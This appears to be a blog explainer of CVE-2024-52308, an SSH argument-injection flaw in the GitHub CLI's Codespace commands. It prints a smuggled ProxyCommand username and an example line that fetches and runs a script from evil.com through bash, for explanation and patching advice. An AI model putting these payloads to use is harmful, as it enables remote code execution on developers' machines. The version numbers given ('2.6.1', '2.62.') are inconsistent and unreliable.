
A critical security issue, CVE-2024-52308, has been discovered in the GitHub CLI (gh), affecting versions 2.6.1 and earlier. This vulnerability allows a remote attacker to execute arbitrary code on a user’s machine by exploiting how the CLI handles SSH connection details when you use commands like gh codespace ssh or gh codespace logs to access a GitHub Codespace.
The bug was fixed as of version 2.62. of the GitHub CLI. If you haven’t updated your CLI yet, you should do so immediately.
How CVE-2024-52308 Works
Most developers access Codespaces using the default devcontainer image provided by GitHub [[1]](https://docs.github.com/en/codespaces/setting-up-your-project-for-codespaces/adding-a-dev-container-configuration/introduction-to-dev-containers#using-the-default-dev-container-configuration). The CLI retrieves SSH connection details—such as the remote username—from the Codespace SSH server. It then uses this information to run ssh commands to establish a connection [[2]](https://github.com/cli/cli/blob/30066b0042dc5928d959e288144300cb28196c9/internal/codespaces/rpc/invoker.go#L230-L244), [[3]](https://github.com/cli/cli/blob/e356c69a6f0125cfaac782c35acf77314f18908d/pkg/cmd/codespace/ssh.go#L263).
The problem arises if you open a Codespace that uses a malicious devcontainer image. Such an image can be set up to run a rogue SSH server, which returns manipulated SSH connection details back to your GitHub CLI. Specifically, it could set the SSH "username" to a value that includes SSH command-line options.
Let’s say a malicious Codespace SSH server responds with a fake username like
-oProxyCommand="echo hacked" #
When used, the full SSH command built by the CLI might look like
ssh -T -o LogLevel=ERROR -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null \
-oProxyCommand="echo hacked" #@remote.host
Here’s what happens
- -oProxyCommand="echo hacked" launches the echo hacked command as part of the SSH connection process.
The # at the end is a shell comment, so the rest of the command is ignored.
- This can run any command chosen by the attacker on your workstation—often with your developer privileges!
> In plain English: Just by running gh codespace ssh, a hidden payload set by a third-party Codespace can hijack your machine.
Here’s how an attacker might set up this exploit in code
# Malicious SSH server inside the devcontainer
# Sends back manipulated SSH user string to the user's gh CLI
FAKE_USER='-oProxyCommand="curl -s http://evil.com/pwn | bash" #'
# The gh CLI blindly plugs this into the ssh command line:
ssh -T -o LogLevel=ERROR -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null \
-oProxyCommand="curl -s http://evil.com/pwn | bash" #@cs.example.com
Result: Your machine connects and runs the attacker’s malicious bash script.
Why Did This Happen?
The GitHub CLI code [[4]](https://github.com/cli/cli/blob/30066b0042dc5928d959e288144300cb28196c9/internal/codespaces/rpc/invoker.go#L230-L244), [[5]](https://github.com/cli/cli/blob/e356c69a6f0125cfaac782c35acf77314f18908d/pkg/cmd/codespace/ssh.go#L263) passed SSH connection details directly from the Codespace server to your local SSH client, without sanitizing user inputs like usernames. Since the SSH client treats certain values passed in the "user" field as command-line switches, this gave attackers a way in.
The Fix
As of GitHub CLI version 2.62., the remote username is now validated. The code checks that the username contains only safe, allowed characters, and refuses suspicious values that could be interpreted as options or commands.
Watch for suspicious activity:
If you notice strange behavior after using Codespaces, investigate your machine for possible compromise.
References
- GitHub Docs: Using Dev Containers
- Code reference: SSH connection detail retrieval
- Code reference: Command construction
- GitHub Security Advisory (Official) (replace with correct link when available)
- Community Discussion
Final Thoughts
CVE-2024-52308 is a serious reminder that even basic details—like a username field—can be a vector for attack if not properly sanitized! Always keep your CLI tools updated and only use Codespaces or containers from trusted sources.
Timeline
Published on: 11/14/2024 23:15:05 UTC
Last modified on: 11/20/2024 15:07:43 UTC